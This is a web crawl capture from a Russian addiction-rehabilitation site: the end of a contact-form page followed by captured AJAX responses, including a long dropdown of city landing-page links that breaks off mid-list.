<button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_e46d97392309e504a856b3d04fdf02d1.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -95
content:
Вашингтон

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city_select
body_size: 3320
content:

Ваш регион:
<select class="select2region" name="region" onchange="location.href=this.value">
  <option value="https://synergy-rehab.ru/lechenie-zavisimostei/azov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/azov">Азов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aksaj" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aksaj">Аксай</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk">Александровск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/almaty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/almaty">Алматы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk">Архангельск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/astana" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/astana">Астана</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/achinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/achinsk">Ачинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/asha" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/asha">Аша</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/balykchy">Балыкчы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk">Барабинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi">Барановичи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/batajsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/batajsk">Батайск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva">Белая Калитва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov">Белая Церковь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belebej" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belebej">Белебей</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berdsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berdsk">Бердск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezniki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezniki">Березники</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij">Березовский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bishkek" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bishkek">Бишкек</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrov">Бобров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk">Бобруйск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/boguchar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/boguchar">Богучар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe">Болотное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk">Борисоглебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brest" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brest">Брест</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brovary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brovary">Бровары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka">Бутурлиновка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino">Верещагино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal">Верхний Уфал</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma">Верхняя Пышма</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda">Верхняя Салда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vinnica" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vinnica">Винница</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk">Витебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgograd">Волгоград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk">Волгодонск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/voronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/voronezh">Воронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gomel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gomel">Гомель</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk">Горнозаводск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk">Гремячинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/grodno" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/grodno">Гродно</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa">Губаха</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gukovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gukovo">Гуково</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo">Давлеканово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dnepr" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dnepr">Днепр</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka">Добрянка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/doneck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/doneck">Донецк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya">Евпатория</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg">Екатеринбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk">Еманжелинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad">Жалал-Абад</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk">Железногорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir">Житомир</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe">Запорожье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zverevo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zverevo">Зверево</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk">Зеленогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zernograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zernograd">Зерноград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust">Златоуст</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk">Ивано-Франковск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/iskitim" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/iskitim">Искитим</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae">Ишимбае</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kazan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kazan">Казань</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kalach" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kalach">Калач</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk">Каменск-Уральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk">Каменск-Шахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kansk">Канск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kant" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kant">Кант</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt">Кара-Балт</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karaganda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karaganda">Караганда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karakol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karakol">Каракол</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karasuk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karasuk">Карасук</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kargat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kargat">Каргат</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kartaly" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kartaly">Карталы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kerch" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kerch">Керчь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kiev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kiev">Киев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kizel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kizel">Кизел</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kirov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kirov">Киров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk">Константиновск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk">Копейск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/korkino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/korkino">Коркино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk">Красновишерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar">Краснодар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk">Краснокамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk">Краснотурьинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk">Красноярск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin">Красный Сулин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog">Кривой Рог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krym">Крым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar">Кудымкар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev">Куйбышев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kumertau">Кумертау</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kungur" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kungur">Кунгур</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kupino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kupino">Купино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kurgan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kurgan">Курган</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kursk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kursk">Курск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya">Кызыл-Кыя</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym">Кыштым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk">Лесосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/liski" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/liski">Лиски</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/luck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/luck">Луцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lysva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lysva">Лысьва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lvov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lvov">Львов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk">Магнитогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mariupol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mariupol">Мариуполь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/meleuz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/meleuz">Мелеуз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/melitopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/melitopol">Мелитополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/miass" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/miass">Миасс</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/millerovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/millerovo">Миллерово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minsk">Минск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk">Минусинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mogilev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mogilev">Могилев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk">Морозовск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/moskva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/moskva">Москва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/naryn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/naryn">Нарын</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod">Нижний Новгород</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil">Нижний Тагил</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev">Николаев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh">Нововоронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novopolock" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novopolock">Новополоцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk">Новосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk">Новоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk">Новочеркасск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk">Новошахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/norilsk">Норильск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nytva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nytva">Нытва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ob" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ob">Обь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ozersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ozersk">Озерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/orenburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/orenburg">Оренбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osa">Оса</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk">Острогожск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/oxansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/oxansk">Оханск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ocher" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ocher">Очер</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osh">Ош</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk">Павловск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk">Первоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/perm" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/perm">Пермь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pinsk">Пинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/povorino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/povorino">Поворино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/poltava" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/poltava">Полтава</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk">Пролетарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/revda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/revda">Ревда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rossosh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rossosh">Россошь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu">Ростов-на-Дону</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salavat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salavat">Салават</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salsk">Сальск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg">Санкт-Петербург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/satka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/satka">Сатка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol">Севастополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk">Семикаракорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semiluki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semiluki">Семилуки</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/serov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/serov">Серов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/simferopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/simferopol">Симферополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk">Снежинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk">Соликамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sochi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sochi">Сочи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak">Стерлитамак</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sumy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sumy">Сумы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/taganrog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/taganrog">Таганрог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk">Татарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ternopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ternopol">Тернополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/toguchin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/toguchin">Тогучин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe">Трехгорное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/troick" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/troick">Троицк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/uzgen" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/uzgen">Узген</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/usole" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/usole">Усолье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav">Усть-Катав</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ufa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ufa">Уфа</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya">Феодосия</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xarkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xarkov">Харьков</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xerson" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xerson">Херсон</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij">Хмельницкий</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk">Цимлянск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij">Чайковский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul">Чебаркуль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary">Чебоксары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk">Челябинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn">Чердынь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo">Черепаново</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy">Черкассы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chermoz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chermoz">Чермоз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernigov">Чернигов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy">Черновцы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernushka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernushka">Чернушка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chulym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chulym">Чулым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chusov" title="Переход на 